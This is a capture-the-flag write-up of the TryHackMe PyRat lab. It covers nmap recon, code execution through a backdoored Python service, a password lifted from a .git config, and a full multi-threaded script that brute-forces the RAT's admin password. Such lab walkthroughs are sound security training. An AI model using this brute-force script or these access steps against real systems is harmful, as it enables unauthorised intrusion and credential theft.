SpeedHacking on Youtube >>
CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
TryHackMe >>
https://tryhackme.com/r/room/pyrat
Recon >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/PyRat]
└─# nmap -sV -sC -Pn -p- -A --min-rate=2000 10.10.174.229
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-04 03:15 EDT
Nmap scan report for 10.10.174.229
Host is up (0.036s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
| 256 0a:4b:b9:b1:77:d2:48:79:fc:2f:8a:3d:64:3a:ad:94 (ECDSA)
|_ 256 d3:3b:97:ea:54:bc:41:4d:03:39:f6:8f:ad:b6:a0:fb (ED25519)
8000/tcp open http-alt SimpleHTTP/0.6 Python/3.11.2
|_http-server-header: SimpleHTTP/0.6 Python/3.11.2
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, JavaRMI, LANDesk-RC, NotesRPC, Socks4, X11Probe, afp, giop:
| source code string cannot contain null bytes
| FourOhFourRequest, LPDString, SIPOptions:
| invalid syntax (<string>, line 1)
| GetRequest:
| name 'GET' is not defined
| HTTPOptions, RTSPRequest:
| name 'OPTIONS' is not defined
| Help:
|_ name 'HELP' is not definedPort 8000/TCP >>

On first look, we can see basic Python http.server, but there is something not correct with that, when we try to connect in the browser, there is not working, there is just message “Try a more basic connection!” >>

So let’s try NetCat to connect >>

In the first look nothing happened, but when we try something like print(“test”), output is displayed >

It is look that there is something like console or C2 client. We can try easy OSINT research >>
OSINT research >>
After typing nickname of creator and Pyrat name we can found this repro github page >>
https://github.com/josemlwdf/PyRAT
So we can look on code file pyrat.py and there are some interesting section >>

We can found that there are two command to get shell >
- User shell type “shell”

- Admin user shell type “admin”
- And of course try to mask like http Simple Server 😀

For admin shell we need add password, there is any test string, probably we will need brute forcing this for get login >>
User Flag >>
So we can connect to machine and type “shell” after that we have shell like www-data user >


So we can look around, run linpeas.sh and we can found this >
- Mail service SMTP on port 25 running >

- Users with shell >

- Interesting folder /opt/dev/.git
- And some mails >

We can read mail >
www-data@Pyrat:/tmp$ cat /var/mail/think
cat /var/mail/think
From root@pyrat Thu Jun 15 09:08:55 2023
Return-Path: <root@pyrat>
X-Original-To: think@pyrat
Delivered-To: think@pyrat
Received: by pyrat.localdomain (Postfix, from userid 0)
id 2E4312141; Thu, 15 Jun 2023 09:08:55 +0000 (UTC)
Subject: Hello
To: <think@pyrat>
X-Mailer: mail (GNU Mailutils 3.7)
Message-Id: <20230615090855.2E4312141@pyrat.localdomain>
Date: Thu, 15 Jun 2023 09:08:55 +0000 (UTC)
From: Dbile Admen <root@pyrat>
Hello jose, I wanted to tell you that i have installed the RAT you posted on your GitHub page, i'll test it tonight so don't be scared if you see it running. Regards, Dbile AdmenSo we can inspect git folder >>
First we try to look into config file >

And there is password to think user, let’s try to connect via SSH >>

And we are inside, so we can grab User Flag and this part is finished!
ROOT Path >>
How we found before for root access we need found password, it is simple see in this scripts >>

We have 3 attempts for try send password, but we can try create simple python script and repeatedly start connection, type admin first and after that check is is message “Password:” close connection and try again and for more we can make it multi-threads, script like this >>
https://github.com/TheSysRat/PyRAT–THM
import socket
import argparse
import os
import threading
# Global variable to store the password list and results
passwords = []
found_password = None
lock = threading.Lock()
def connect_and_attempt_password(host, port, password, thread_id):
global found_password
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(5) # Set a timeout for socket connection
sock.connect((host, port))
# Send the initial command
sock.sendall(b"admin\n") # Send "admin" command
response = sock.recv(4096).decode()
if "Password:" in response:
print(f"[Thread {thread_id}] Trying password: {password}")
sock.sendall((password + "\n").encode()) # Send the password
response = sock.recv(4096).decode()
if "Password:" not in response: # Successful login
with lock:
if found_password is None: # Store only the first successful password
found_password = password
print(f"Success! Found password: {password}")
else:
print(f"[Thread {thread_id}] Unexpected response after sending 'admin': {response}")
except Exception as e:
print(f"[Thread {thread_id}] Error: {e}")
finally:
print(f"[Thread {thread_id}] Finished trying password: {password}")
sock.close()
def main():
parser = argparse.ArgumentParser(description="Connect to a server and attempt to log in.")
parser.add_argument('-l', '--host', type=str, required=True, help='Host of the server')
parser.add_argument('-p', '--port', type=int, default=8000, help='Port of the server (default: 8000)')
parser.add_argument('-w', '--wordlist', type=str, required=True, help='Path to the dictionary with passwords')
parser.add_argument('-t', '--threads', type=int, default=50, help='Number of threads to use (default: 50)')
args = parser.parse_args()
# Check if the password file exists
if not os.path.isfile(args.wordlist):
print(f"Password file '{args.wordlist}' not found.")
return
global passwords
with open(args.wordlist, 'r') as file:
passwords = [line.strip() for line in file if line.strip()] # Remove empty lines
threads = []
for index, password in enumerate(passwords):
# If a password is found, stop creating new threads
if found_password is not None:
break
# Create and start a new thread for each password
thread = threading.Thread(target=connect_and_attempt_password, args=(args.host, args.port, password, index + 1))
threads.append(thread)
thread.start()
# Limit the number of active threads
if len(threads) >= args.threads:
for thread in threads:
thread.join() # Wait for threads to finish
threads = []
# Wait for any remaining threads to finish
for thread in threads:
thread.join()
# Print the final result if a password was found
if found_password is not None:
print("")
print(f"Final result: The found password is: {found_password}")
else:
print("No valid password found in the dictionary.")
if __name__ == "__main__":
main()So we can try run our script >>

And success, we found password, so let’s try to login >>